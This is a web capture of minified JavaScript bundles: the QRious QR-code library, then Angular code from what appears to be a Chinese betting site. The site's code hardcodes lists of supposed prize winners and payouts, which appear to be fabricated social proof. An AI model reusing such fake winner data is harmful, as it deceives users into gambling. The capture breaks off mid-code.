i.a({background:this.background,backgroundAlpha:this.backgroundAlpha,foreground:this.foreground,foregroundAlpha:this.foregroundAlpha,level:this.level,mime:this.mime,padding:this.padding,size:this.size,value:this.value});n.appendChild(this.canvas?t.canvas:t.image)}catch(e){console.error("Could not generate QR Code: "+e.message)}},n}(),r=function(){return function(){}}()},xKc1:function(n,t,e){n.exports=function(){"use strict";var n=function(){},t=Object.prototype.hasOwnProperty,e=Array.prototype.slice;function l(n,l,i){for(var o,r,u=0,a=(i=e.call(arguments,2)).length;u<a;u++)for(o in r=i[u])n&&!t.call(r,o)||(l[o]=r[o])}function i(){}i.class_="Nevis",i.super_=Object,i.extend=function(t,e,i,o){var r=this;return"string"!=typeof t&&(o=i,i=e,e=t,t=null),"function"!=typeof e&&(o=i,i=e,e=function(){return r.apply(this,arguments)}),l(!1,e,r,o),e.prototype=function(t,e){var i;return"function"==typeof Object.create?i=Object.create(t):(n.prototype=t,i=new n,n.prototype=null),e&&l(!0,i,e),i}(r.prototype,i),e.prototype.constructor=e,e.class_=t||r.class_,e.super_=r,e};var o=i,r=o.extend((function(n,t,e){this.qrious=n,this.element=t,this.element.qrious=n,this.enabled=Boolean(e)}),{draw:function(n){},getElement:function(){return this.enabled||(this.enabled=!0,this.render()),this.element},getModuleSize:function(n){var t=this.qrious,e=Math.floor((t.size-2*(t.padding||0))/n.width);return Math.max(1,e)},getOffset:function(n){var t=this.qrious,e=t.padding;if(null!=e)return e;var l=this.getModuleSize(n),i=Math.floor((t.size-l*n.width)/2);return Math.max(0,i)},render:function(n){this.enabled&&(this.resize(),this.reset(),this.draw(n))},reset:function(){},resize:function(){}}),u=r.extend({draw:function(n){var t,e,l=this.qrious,i=this.getModuleSize(n),o=this.getOffset(n),r=this.element.getContext("2d");for(r.fillStyle=l.foreground,r.globalAlpha=l.foregroundAlpha,t=0;t<n.width;t++)for(e=0;e<n.width;e++)n.buffer[e*n.width+t]&&r.fillRect(i*t+o,i*e+o,i,i)},reset:function(){var n=this.qrious,t=this.element.getContext("2d"),e=n.size;t.lineWidth=1,t.clearRect(0,0,e,e),t.fillStyle=n.background,t.globalAlpha=n.backgroundAlpha,t.fillRect(0,0,e,e)},resize:function(){var n=this.element;n.width=n.height=this.qrious.size}}),a=o.extend(null,{BLOCK:[0,11,15,19,23,27,31,16,18,20,22,24,26,28,20,22,24,24,26,28,28,22,24,24,26,26,28,28,24,24,26,26,26,28,28,24,26,26,26,28,28]}),s=o.extend(null,{BLOCKS:[1,0,19,7,1,0,16,10,1,0,13,13,1,0,9,17,1,0,34,10,1,0,28,16,1,0,22,22,1,0,16,28,1,0,55,15,1,0,44,26,2,0,17,18,2,0,13,22,1,0,80,20,2,0,32,18,2,0,24,26,4,0,9,16,1,0,108,26,2,0,43,24,2,2,15,18,2,2,11,22,2,0,68,18,4,0,27,16,4,0,19,24,4,0,15,28,2,0,78,20,4,0,31,18,2,4,14,18,4,1,13,26,2,0,97,24,2,2,38,22,4,2,18,22,4,2,14,26,2,0,116,30,3,2,36,22,4,4,16,20,4,4,12,24,2,2,68,18,4,1,43,26,6,2,19,24,6,2,15,28,4,0,81,20,1,4,50,30,4,4,22,28,3,8,12,24,2,2,92,24,6,2,36,22,4,6,20,26,7,4,14,28,4,0,107,26,8,1,37,22,8,4,20,24,12,4,11,22,3,1,115,30,4,5,40,24,11,5,16,20,11,5,12,24,5,1,87,22,5,5,41,24,5,7,24,30,11,7,12,24,5,1,98,24,7,3,45,28,15,2,19,24,3,13,15,30,1,5,107,28,10,1,46,28,1,15,22,28,2,17,14,28,5,1,120,30,9,4,43,26,17,1,22,28,2,19,14,28,3,4,113,28,3,11,44,26,17,4,21,26,9,16,13,26,3,5,107,28,3,13,41,26,15,5,24,30,15,10,15,28,4,4,116,28,17,0,42,26,17,6,22,28,19,6,16,30,2,7,111,28,17,0,46,28,7,16,24,30,34,0,13,24,4,5,121,30,4,14,47,28,11,14,24,30,16,14,15,30,6,4,117,30,6,14,45,28,11,16,24,30,30,2,16,30,8,4,106,26,8,13,47,28,7,22,24,30,22,13,15,30,10,2,114,28,19,4,46,28,28,6,22,28,33,4,16,30,8,4,122,30,22,3,45,28,8,26,23,30,12,28,15,30,3,10,117,30,3,23,45,28,4,31,24,30,11,31,15,30,7,7,116,30,21,7,45,28,1,37,23,30,19,26,15,30,5,10,115,30,19,10,47,28,15,25,24,30,23,25,15,30,13,3,115,30,2,29,46,28,42,1,24,30,23,28,15,30,17,0,115,30,10,23,46,28,10,35,24,30,19,35,15,30,17,1,115,30,14,21,46,28,29,19,24,30,11,46,15,30,13,6,115,30,14,23,46,28,44,7,24,30,59,1,16,30,12,7,121,30,12,26,47,28,39,14,24,30,22,41,15,30,6,14,121,30,6,34,47,28,46,10,24,30,2,64,15,30,17,4,122,30,29,14,46,28,49,10,24,30,24,46,15,30,4,18,122,30,13,32,46,28,48,14,24,30,42,32,15,30,20,4,117,30,40,7,47,28,43,22,24,30,10,67,15,30,19,6,118,30,18,31,47,28,34,34,24,30,20,61,15,30],FINAL_FORMAT:[30660,29427,32170,30877,26159,25368,27713,26998,21522,20773,24188,23371,17913,16590,20375,19104,13663,12392,16177,14854,9396,8579,11994,11245,5769,5054,7399,6608,1890,597,3340,2107],LEVELS:{L:1,M:2,Q:3,H:4}}),c=o.extend(null,{EXPONENT:[1,2,4,8,16,32,64,128,29,58,116,232,205,135,19,38,76,152,45,90,180,117,234,201,143,3,6,12,24,48,96,192,157,39,78,156,37,74,148,53,106,212,181,119,238,193,159,35,70,140,5,10,20,40,80,160,93,186,105,210,185,111,222,161,95,190,97,194,153,47,94,188,101,202,137,15,30,60,120,240,253,231,211,187,107,214,177,127,254,225,223,163,91,182,113,226,217,175,67,134,17,34,68,136,13,26,52,104,208,189,103,206,129,31,62,124,248,237,199,147,59,118,236,197,151,51,102,204,133,23,46,92,184,109,218,169,79,158,33,66,132,21,42,84,168,77,154,41,82,164,85,170,73,146,57,114,228,213,183,115,230,209,191,99,198,145,63,126,252,229,215,179,123,246,241,255,227,219,171,75,150,49,98,196,149,55,110,220,165,87,174,65,130,25,50,100,200,141,7,14,28,56,112,224,221,167,83,166,81,162,89,178,121,242,249,239,195,155,43,86,172,69,138,9,18,36,72,144,61,122,244,245,247,243,251,235,203,139,11,22,44,88,176,125,250,233,207,131,27,54,108,216,173,71,142,0],LOG:[255,0,1,25,2,50,26,198,3,223,51,238,27,104,199,75,4,100,224,14,52,141,239,129,28,193,105,248,200,8,76,113,5,138,101,47,225,36,15,33,53,147,142,218,240,18,130,69,29,181,194,125,106,39,249,185,201,154,9,120,77,228,114,166,6,191,139,98,102,221,48,253,226,152,37,179,16,145,34,136,54,208,148,206,143,150,219,189,241,210,19,92,131,56,70,64,30,66,182,163,195,72,126,110,107,58,40,84,250,133,186,61,202,94,155,159,10,21,121,43,78,212,229,172,115,243,167,87,7,112,192,247,140,128,99,13,103,74,222,237,49,197,254,24,227,165,153,119,38,184,180,124,17,68,146,217,35,32,137,46,55,63,209,91,149,188,207,205,144,135,151,178,220,252,190,97,242,86,211,171,20,42,93,158,132,60,57,83,71,109,65,162,31,45,67,216,183,123,164,118,196,23,73,236,127,12,111,246,108,161,59,82,41,157,85,170,251,96,134,177,187,204,62,90,203,89,95,176,156,169,160,81,11,245,22,235,122,117,44,215,79,174,213,233,230,231,173,232,116,214,244,234,168,80,88,175]}),f=o.extend(null,{BLOCK:[3220,1468,2713,1235,3062,1890,2119,1549,2344,2936,1117,2583,1330,2470,1667,2249,2028,3780,481,4011,142,3098,831,3445,592,2517,1776,2234,1951,2827,1070,2660,1345,3177]}),g=o.extend((function(n){var t,e,l,i,o,r=n.value.length;for(this._badness=[],this._level=s.LEVELS[n.level],this._polynomial=[],this._value=n.value,this._version=0,this._stringBuffer=[];this._version<40&&(this._version++,l=4*(this._level-1)+16*(this._version-1),i=s.BLOCKS[l++],o=s.BLOCKS[l++],t=s.BLOCKS[l++],e=s.BLOCKS[l],!(r<=(l=t*(i+o)+o-3+(this._version<=9)))););this._dataBlock=t,this._eccBlock=e,this._neccBlock1=i,this._neccBlock2=o;var u=this.width=17+4*this._version;this.buffer=g._createArray(u*u),this._ecc=g._createArray(t+(t+e)*(i+o)+o),this._mask=g._createArray((u*(u+1)+1)/2),this._insertFinders(),this._insertAlignments(),this.buffer[8+u*(u-8)]=1,this._insertTimingGap(),this._reverseMask(),this._insertTimingRowAndColumn(),this._insertVersion(),this._syncMask(),this._convertBitStream(r),this._calculatePolynomial(),this._appendEccToData(),this._interleaveBlocks(),this._pack(),this._finish()}),{_addAlignment:function(n,t){var e,l=this.buffer,i=this.width;for(l[n+i*t]=1,e=-2;e<2;e++)l[n+e+i*(t-2)]=1,l[n-2+i*(t+e+1)]=1,l[n+2+i*(t+e)]=1,l[n+e+1+i*(t+2)]=1;for(e=0;e<2;e++)this._setMask(n-1,t+e),this._setMask(n+1,t-e),this._setMask(n-e,t-1),this._setMask(n+e,t+1)},_appendData:function(n,t,e,l){var i,o,r,u=this._polynomial,a=this._stringBuffer;for(o=0;o<l;o++)a[e+o]=0;for(o=0;o<t;o++){if(255!==(i=c.LOG[a[n+o]^a[e]]))for(r=1;r<l;r++)a[e+r-1]=a[e+r]^c.EXPONENT[g._modN(i+u[l-r])];else for(r=e;r<e+l;r++)a[r]=a[r+1];a[e+l-1]=255===i?0:c.EXPONENT[g._modN(i+u[0])]}},_appendEccToData:function(){var n,t=0,e=this._dataBlock,l=this._calculateMaxLength(),i=this._eccBlock;for(n=0;n<this._neccBlock1;n++)this._appendData(t,e,l,i),t+=e,l+=i;for(n=0;n<this._neccBlock2;n++)this._appendData(t,e+1,l,i),t+=e+1,l+=i},_applyMask:function(n){var t,e,l,i,o=this.buffer,r=this.width;switch(n){case 0:for(i=0;i<r;i++)for(l=0;l<r;l++)l+i&1||this._isMasked(l,i)||(o[l+i*r]^=1);break;case 1:for(i=0;i<r;i++)for(l=0;l<r;l++)1&i||this._isMasked(l,i)||(o[l+i*r]^=1);break;case 2:for(i=0;i<r;i++)for(t=0,l=0;l<r;l++,t++)3===t&&(t=0),t||this._isMasked(l,i)||(o[l+i*r]^=1);break;case 3:for(e=0,i=0;i<r;i++,e++)for(3===e&&(e=0),t=e,l=0;l<r;l++,t++)3===t&&(t=0),t||this._isMasked(l,i)||(o[l+i*r]^=1);break;case 4:for(i=0;i<r;i++)for(t=0,e=i>>1&1,l=0;l<r;l++,t++)3===t&&(t=0,e=!e),e||this._isMasked(l,i)||(o[l+i*r]^=1);break;case 5:for(e=0,i=0;i<r;i++,e++)for(3===e&&(e=0),t=0,l=0;l<r;l++,t++)3===t&&(t=0),(l&i&1)+!(!t|!e)||this._isMasked(l,i)||(o[l+i*r]^=1);break;case 6:for(e=0,i=0;i<r;i++,e++)for(3===e&&(e=0),t=0,l=0;l<r;l++,t++)3===t&&(t=0),(l&i&1)+(t&&t===e)&1||this._isMasked(l,i)||(o[l+i*r]^=1);break;case 7:for(e=0,i=0;i<r;i++,e++)for(3===e&&(e=0),t=0,l=0;l<r;l++,t++)3===t&&(t=0),(t&&t===e)+(l+i&1)&1||this._isMasked(l,i)||(o[l+i*r]^=1)}},_calculateMaxLength:function(){return this._dataBlock*(this._neccBlock1+this._neccBlock2)+this._neccBlock2},_calculatePolynomial:function(){var n,t,e=this._eccBlock,l=this._polynomial;for(l[0]=1,n=0;n<e;n++){for(l[n+1]=1,t=n;t>0;t--)l[t]=l[t]?l[t-1]^c.EXPONENT[g._modN(c.LOG[l[t]]+n)]:l[t-1];l[0]=c.EXPONENT[g._modN(c.LOG[l[0]]+n)]}for(n=0;n<=e;n++)l[n]=c.LOG[l[n]]},_checkBadness:function(){var n,t,e,l,i,o=0,r=this._badness,u=this.buffer,a=this.width;for(i=0;i<a-1;i++)for(l=0;l<a-1;l++)(u[l+a*i]&&u[l+1+a*i]&&u[l+a*(i+1)]&&u[l+1+a*(i+1)]||!(u[l+a*i]||u[l+1+a*i]||u[l+a*(i+1)]||u[l+1+a*(i+1)]))&&(o+=g.N2);var s=0;for(i=0;i<a;i++){for(e=0,r[0]=0,n=0,l=0;l<a;l++)n===(t=u[l+a*i])?r[e]++:r[++e]=1,s+=(n=t)?1:-1;o+=this._getBadness(e)}s<0&&(s=-s);var c=0,f=s;for(f+=f<<2,f<<=1;f>a*a;)f-=a*a,c++;for(o+=c*g.N4,l=0;l<a;l++){for(e=0,r[0]=0,n=0,i=0;i<a;i++)n===(t=u[l+a*i])?r[e]++:r[++e]=1,n=t;o+=this._getBadness(e)}return o},_convertBitStream:function(n){var t,e,l=this._ecc,i=this._version;for(e=0;e<n;e++)l[e]=this._value.charCodeAt(e);var o=this._stringBuffer=l.slice(),r=this._calculateMaxLength();n>=r-2&&(n=r-2,i>9&&n--);var u=n;if(i>9){for(o[u+2]=0,o[u+3]=0;u--;)o[u+3]|=255&(t=o[u])<<4,o[u+2]=t>>4;o[2]|=255&n<<4,o[1]=n>>4,o[0]=64|n>>12}else{for(o[u+1]=0,o[u+2]=0;u--;)o[u+2]|=255&(t=o[u])<<4,o[u+1]=t>>4;o[1]|=255&n<<4,o[0]=64|n>>4}for(u=n+3-(i<10);u<r;)o[u++]=236,o[u++]=17},_getBadness:function(n){var t,e=0,l=this._badness;for(t=0;t<=n;t++)l[t]>=5&&(e+=g.N1+l[t]-5);for(t=3;t<n-1;t+=2)l[t-2]===l[t+2]&&l[t+2]===l[t-1]&&l[t-1]===l[t+1]&&3*l[t-1]===l[t]&&(0===l[t-3]||t+3>n||3*l[t-3]>=4*l[t]||3*l[t+3]>=4*l[t])&&(e+=g.N3);return e},_finish:function(){var n,t;this._stringBuffer=this.buffer.slice();var e=0,l=3e4;for(t=0;t<8&&(this._applyMask(t),(n=this._checkBadness())<l&&(l=n,e=t),7!==e);t++)this.buffer=this._stringBuffer.slice();e!==t&&this._applyMask(e),l=s.FINAL_FORMAT[e+(this._level-1<<3)];var i=this.buffer,o=this.width;for(t=0;t<8;t++,l>>=1)1&l&&(i[o-1-t+8*o]=1,t<6?i[8+o*t]=1:i[8+o*(t+1)]=1);for(t=0;t<7;t++,l>>=1)1&l&&(i[8+o*(o-7+t)]=1,t?i[6-t+8*o]=1:i[7+8*o]=1)},_interleaveBlocks:function(){var n,t,e=this._dataBlock,l=this._ecc,i=this._eccBlock,o=0,r=this._calculateMaxLength(),u=this._neccBlock1,a=this._neccBlock2,s=this._stringBuffer;for(n=0;n<e;n++){for(t=0;t<u;t++)l[o++]=s[n+t*e];for(t=0;t<a;t++)l[o++]=s[u*e+n+t*(e+1)]}for(t=0;t<a;t++)l[o++]=s[u*e+n+t*(e+1)];for(n=0;n<i;n++)for(t=0;t<u+a;t++)l[o++]=s[r+n+t*i];this._stringBuffer=l},_insertAlignments:function(){var n,t,e,l=this._version,i=this.width;if(l>1)for(n=a.BLOCK[l],e=i-7;;){for(t=i-7;t>n-3&&(this._addAlignment(t,e),!(t<n));)t-=n;if(e<=n+9)break;this._addAlignment(6,e-=n),this._addAlignment(e,6)}},_insertFinders:function(){var n,t,e,l,i=this.buffer,o=this.width;for(n=0;n<3;n++){for(t=0,l=0,1===n&&(t=o-7),2===n&&(l=o-7),i[l+3+o*(t+3)]=1,e=0;e<6;e++)i[l+e+o*t]=1,i[l+o*(t+e+1)]=1,i[l+6+o*(t+e)]=1,i[l+e+1+o*(t+6)]=1;for(e=1;e<5;e++)this._setMask(l+e,t+1),this._setMask(l+1,t+e+1),this._setMask(l+5,t+e),this._setMask(l+e+1,t+5);for(e=2;e<4;e++)i[l+e+o*(t+2)]=1,i[l+2+o*(t+e+1)]=1,i[l+4+o*(t+e)]=1,i[l+e+1+o*(t+4)]=1}},_insertTimingGap:function(){var n,t,e=this.width;for(t=0;t<7;t++)this._setMask(7,t),this._setMask(e-8,t),this._setMask(7,t+e-7);for(n=0;n<8;n++)this._setMask(n,7),this._setMask(n+e-8,7),this._setMask(n,e-8)},_insertTimingRowAndColumn:function(){var n,t=this.buffer,e=this.width;for(n=0;n<e-14;n++)1&n?(this._setMask(8+n,6),this._setMask(6,8+n)):(t[8+n+6*e]=1,t[6+e*(8+n)]=1)},_insertVersion:function(){var n,t,e,l,i=this.buffer,o=this._version,r=this.width;if(o>6)for(n=f.BLOCK[o-7],t=17,e=0;e<6;e++)for(l=0;l<3;l++,t--)1&(t>11?o>>t-12:n>>t)?(i[5-e+r*(2-l+r-11)]=1,i[2-l+r-11+r*(5-e)]=1):(this._setMask(5-e,2-l+r-11),this._setMask(2-l+r-11,5-e))},_isMasked:function(n,t){var e=g._getMaskBit(n,t);return 1===this._mask[e]},_pack:function(){var n,t,e,l=1,i=1,o=this.width,r=o-1,u=o-1,a=(this._dataBlock+this._eccBlock)*(this._neccBlock1+this._neccBlock2)+this._neccBlock2;for(t=0;t<a;t++)for(n=this._stringBuffer[t],e=0;e<8;e++,n<<=1){128&n&&(this.buffer[r+o*u]=1);do{i?r--:(r++,l?0!==u?u--:(l=!l,6==(r-=2)&&(r--,u=9)):u!==o-1?u++:(l=!l,6==(r-=2)&&(r--,u-=8))),i=!i}while(this._isMasked(r,u))}},_reverseMask:function(){var n,t,e=this.width;for(n=0;n<9;n++)this._setMask(n,8);for(n=0;n<8;n++)this._setMask(n+e-8,8),this._setMask(8,n);for(t=0;t<7;t++)this._setMask(8,t+e-7)},_setMask:function(n,t){var e=g._getMaskBit(n,t);this._mask[e]=1},_syncMask:function(){var n,t,e=this.width;for(t=0;t<e;t++)for(n=0;n<=t;n++)this.buffer[n+e*t]&&this._setMask(n,t)}},{_createArray:function(n){var t,e=[];for(t=0;t<n;t++)e[t]=0;return e},_getMaskBit:function(n,t){var e;return n>t&&(e=n,n=t,t=e),e=t,e+=t*t,(e>>=1)+n},_modN:function(n){for(;n>=255;)n=((n-=255)>>8)+(255&n);return n},N1:3,N2:3,N3:40,N4:10}),d=g,h=r.extend({draw:function(){this.element.src=this.qrious.toDataURL()},reset:function(){this.element.src=""},resize:function(){var n=this.element;n.width=n.height=this.qrious.size}}),p=o.extend((function(n,t,e,l){this.name=n,this.modifiable=Boolean(t),this.defaultValue=e,this._valueTransformer=l}),{transform:function(n){var t=this._valueTransformer;return"function"==typeof t?t(n,this):n}}),_=o.extend(null,{abs:function(n){return null!=n?Math.abs(n):null},hasOwn:function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},noop:function(){},toUpperCase:function(n){return null!=n?n.toUpperCase():null}}),m=o.extend((function(n){this.options={},n.forEach((function(n){this.options[n.name]=n}),this)}),{exists:function(n){return null!=this.options[n]},get:function(n,t){return m._get(this.options[n],t)},getAll:function(n){var t,e=this.options,l={};for(t in e)_.hasOwn(e,t)&&(l[t]=m._get(e[t],n));return l},init:function(n,t,e){var l,i;for(l in"function"!=typeof e&&(e=_.noop),this.options)_.hasOwn(this.options,l)&&(m._set(i=this.options[l],i.defaultValue,t),m._createAccessor(i,t,e));this._setAll(n,t,!0)},set:function(n,t,e){return this._set(n,t,e)},setAll:function(n,t){return this._setAll(n,t)},_set:function(n,t,e,l){var i=this.options[n];if(!i)throw new Error("Invalid option: "+n);if(!i.modifiable&&!l)throw new Error("Option cannot be modified: "+n);return m._set(i,t,e)},_setAll:function(n,t,e){if(!n)return!1;var l,i=!1;for(l in n)_.hasOwn(n,l)&&this._set(l,n[l],t,e)&&(i=!0);return i}},{_createAccessor:function(n,t,e){var l={get:function(){return m._get(n,t)}};n.modifiable&&(l.set=function(l){m._set(n,l,t)&&e(l,n)}),Object.defineProperty(t,n.name,l)},_get:function(n,t){return t["_"+n.name]},_set:function(n,t,e){var l="_"+n.name,i=e[l],o=n.transform(null!=t?t:n.defaultValue);return e[l]=o,o!==i}}),O=m,C=o.extend((function(){this._services={}}),{getService:function(n){var t=this._services[n];if(!t)throw new Error("Service is not being managed with name: "+n);return t},setService:function(n,t){if(this._services[n])throw new Error("Service is already managed with name: "+n);t&&(this._services[n]=t)}}),v=new O([new p("background",!0,"white"),new p("backgroundAlpha",!0,1,_.abs),new p("element"),new p("foreground",!0,"black"),new p("foregroundAlpha",!0,1,_.abs),new p("level",!0,"L",_.toUpperCase),new p("mime",!0,"image/png"),new p("padding",!0,null,_.abs),new p("size",!0,100,_.abs),new p("value",!0,"")]),M=new C,b=o.extend((function(n){v.init(n,this,this.update.bind(this));var t=v.get("element",this),e=M.getService("element"),l=t&&e.isCanvas(t)?t:e.createCanvas(),i=t&&e.isImage(t)?t:e.createImage();this._canvasRenderer=new u(this,l,!0),this._imageRenderer=new h(this,i,i===t),this.update()}),{get:function(){return v.getAll(this)},set:function(n){v.setAll(n,this)&&this.update()},toDataURL:function(n){return this.canvas.toDataURL(n||this.mime)},update:function(){var n=new d({level:this.level,value:this.value});this._canvasRenderer.render(n),this._imageRenderer.render(n)}},{use:function(n){M.setService(n.getName(),n)}});Object.defineProperties(b.prototype,{canvas:{get:function(){return this._canvasRenderer.getElement()}},image:{get:function(){return this._imageRenderer.getElement()}}});var k=b,P=o.extend({getName:function(){}}).extend({createCanvas:function(){},createImage:function(){},getName:function(){return"element"},isCanvas:function(n){},isImage:function(n){}}).extend({createCanvas:function(){return document.createElement("canvas")},createImage:function(){return document.createElement("img")},isCanvas:function(n){return n instanceof HTMLCanvasElement},isImage:function(n){return n instanceof HTMLImageElement}});return k.use(new P),k}()},y2O4:function(n,t,e){"use strict";e.d(t,"a",(function(){return i})),e.d(t,"b",(function(){return o}));var l=e("CcnG"),i=(e("vCDz"),l["\u0275crt"]({encapsulation:2,styles:[],data:{}}));function o(n){return l["\u0275vid"](0,[],null,null)}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.dhycp71.com/common.68bd21d75780c383c388.js
body_size: 2273
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[0],{CzVr:function(n,e,t){"use strict";var l=t("CcnG"),i=t("yRSX"),u=t("Y2bn"),o=t("Evg9"),a=t("WAj7");t("r0fh"),t.d(e,"a",(function(){return r})),t.d(e,"b",(function(){return c}));var r=l["\u0275crt"]({encapsulation:0,styles:[[".pages-banner[_ngcontent-%COMP%]{background:url(/pcCFPB/images/common/bannerbg.png) top center no-repeat;height:200px;position:relative}.pages-banner[_ngcontent-%COMP%]   .about_ad[_ngcontent-%COMP%]{height:190px;width:1000px;margin:0 auto;background-size:100% 100%}.pages-banner[_ngcontent-%COMP%]   .notice-content[_ngcontent-%COMP%]{width:1028px;margin:0 auto;height:60px;background:url(/pcCFPB//images/common/gonggao.png) no-repeat;padding:12px 0}"]],data:{}});function c(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,4,"div",[["class","pages-banner"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"div",[["class","about_ad"]],[[4,"background-image",null]],null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,2,"div",[["class","notice-content"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,1,"app-notice",[],null,null,null,i.b,i.a)),l["\u0275did"](4,114688,null,0,u.a,[o.a,a.f],null,null)],(function(n,e){n(e,4,0)}),(function(n,e){n(e,1,0,"url("+e.component.bannerImage+")")}))}},MJO9:function(n,e,t){"use strict";t.d(e,"a",(function(){return l})),t.d(e,"b",(function(){return i})),t("Cxl7");var l=[{name:"500\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"**lkjk**"},{name:"\u8fea\u5965\u9999\u6c34",user:"**1545**"},{name:"Apple MacBook Pro",user:"**a154**"},{name:"288\u5143\u514d\u8d39\u6295\u6ce8",user:"**s666**"},{name:"\u5b9d\u9a6c5\u7cfb",user:"**1467**"},{name:"iphoneX",user:"**asas**"},{name:"\u7a7a\u6295\u7f8e\u5973",user:"**9741**"},{name:"200\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"**alal**"},{name:"\u643a\u7a0b\u5168\u7403\u6e38\u98de\u673a\u5957\u7968",user:"**w555**"},{name:"388\u5143\u514d\u8d39\u6295\u6ce8",user:"**q188**"},{name:"\u8fea\u5965(dior)\u53e3\u7ea2",user:"**3312**"},{name:"\u6c99\u9a70(SATCHI)\u76ae\u5e26",user:"**5714**"},{name:"\u5e73\u5b89\u9ec4\u91d120\u514b",user:"**s566**"},{name:"100\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"**k5k5**"},{name:"200\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"**j666**"},{name:"\u4e94\u661f\u7ea7\u9152\u5e97\u5151\u6362\u5238",user:"**e132**"},{name:"\u534e\u4e3a\u5feb\u5145\u5145\u7535\u5b9d",user:"**9899**"},{name:"588\u5143\u514d\u8d39\u6295\u6ce8",user:"**8888**"},{name:"iphone13",user:"**3g3w**"},{name:"\u963f\u739b\u5c3c\u624b\u63d0\u5305",user:"**h777**"},{name:"1088\u5143\u514d\u8d39\u6295\u6ce8",user:"**klij**"},{name:"300\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"**tfal**"},{name:"\u643a\u7a0b\u5168\u7403\u6e38\u98de\u673a\u5957\u7968",user:"**gghh**"},{name:"388\u5143\u514d\u8d39\u6295\u6ce8",user:"**qasd**"},{name:"\u8fea\u5965(dior)\u53e3\u7ea2",user:"**asd1**"},{name:"\u6c99\u9a70(SATCHI)\u76ae\u5e26",user:"**dd12**"},{name:"\u5e73\u5b89\u9ec4\u91d130\u514b",user:"**dd11**"},{name:"300\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"**kkwq**"},{name:"\u643a\u7a0b\u5168\u7403\u6e38\u98de\u673a\u5957\u7968",user:"**kerl**"},{name:"388\u5143\u514d\u8d39\u6295\u6ce8",user:"**pote**"},{name:"\u8fea\u5965(dior)\u53e3\u7ea2",user:"**hsah**"},{name:"\u6c99\u9a70(SATCHI)\u76ae\u5e26",user:"**near**"},{name:"\u5e73\u5b89\u9ec4\u91d110\u514b",user:"**jerl**"}],i=[{name:"dh**sj",pice:5469},{name:"jg**9r",pice:1600},{name:"yh**s5",pice:3435},{name:"gg**34",pice:36e3},{name:"kk**se",pice:2886},{name:"as**9s",pice:666},{name:"mo**33",pice:58e3},{name:"yu**23",pice:6488},{name:"ja**88",pice:5800},{name:"da**b8",pice:18e4},{name:"ki**g9",pice:6120},{name:"xb**kk",pice:1365},{name:"nb**33",pice:800},{name:"lk**r8",pice:35600},{name:"aa**00",pice:4300},{name:"gu**g3",pice:500},{name:"ma**6j",pice:5280},{name:"hu**gg",pice:356080},{name:"yi**65",pice:2500},{name:"de**4f",pice:1600}]},Y2bn:function(n,e,t){"use strict";t.d(e,"a",(function(){return l})),t("Evg9");var l=function(){function n(n,e){this.service=n,this.modal=e,this.noticeIndex=0}return n.prototype.ngOnInit=function(){},Object.defineProperty(n.prototype,"noticeStr",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"6"===n.type})),e="";return n.length&&n[0].configs.forEach((function(n,t){e+=t+1+": "+n.data+" "})),e},enumerable:!0,configurable:!0}),n.prototype.alterDailog=function(){this.service.isIndex=!0,this.service.isVisible=!0,this.service.hasIndexDailoglList=!1},n}()},r0fh:function(n,e,t){"use strict";t.d(e,"a",(function(){return l})),t("Evg9");var l=function(){function n(n,e){this.service=n,this.modal=e,this.noticeIndex=0}return n.prototype.ngOnInit=function(){},n}()},yRSX:function(n,e,t){"use strict";var l=t("CcnG");t("Y2bn"),t("Evg9"),t("WAj7"),t.d(e,"a",(function(){return i})),t.d(e,"b",(function(){return u}));var i=l["\u0275crt"]({encapsulation:0,styles:[[".index-notice[_ngcontent-%COMP%]{color:#fc0;width:960px;margin:0 auto;line-height:30px}.index-notice[_ngcontent-%COMP%]   .notice-volume[_ngcontent-%COMP%]{width:70px;height:36px;text-align:center;line-height:36px;font-size:14px}.index-notice[_ngcontent-%COMP%]   .notice-news[_ngcontent-%COMP%]{width:90%;height:36px;line-height:36px;cursor:pointer;position:relative;overflow:hidden}.index-notice[_ngcontent-%COMP%]   .notice-news[_ngcontent-%COMP%]   marquee[_ngcontent-%COMP%]{color:#fff;position:relative;left:0;letter-spacing:1px;cursor:pointer}.index-notice[_ngcontent-%COMP%]   .notice-news[_ngcontent-%COMP%]   marquee[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:13px}.index-notice[_ngcontent-%COMP%]   .marquee-dots[_ngcontent-%COMP%]{margin-left:20px}.index-notice[_ngcontent-%COMP%]   .marquee-dots[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{overflow:hidden}.index-notice[_ngcontent-%COMP%]   .marquee-dots[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;margin-right:15px;margin-top:15px;height:8px;width:8px;border-radius:4px;cursor:pointer;background-color:#1a65bd}.index-notice[_ngcontent-%COMP%]   .marquee-dots[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active-bg[_ngcontent-%COMP%]{background:#fff!important}"]],data:{}});function u(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,7,"div",[["class","notice-content"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,6,"div",[["class","index-notice clear"]],null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,1,"div",[["class","notice-volume fl"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,[" \u6700\u65b0\u6d88\u606f\uff1a "])),(n()(),l["\u0275eld"](4,0,null,null,3,"div",[["class","notice-news fl"]],null,null,null,null,null)),(n()(),l["\u0275eld"](5,0,null,null,2,"marquee",[["direction","left"],["onmouseout","this.start();"],["onmouseover","this.stop();"],["scrollamount","2"],["scrolldelay","10"]],null,null,null,null,null)),(n()(),l["\u0275eld"](6,0,null,null,1,"span",[],null,[[null,"click"]],(function(n,e,t){var 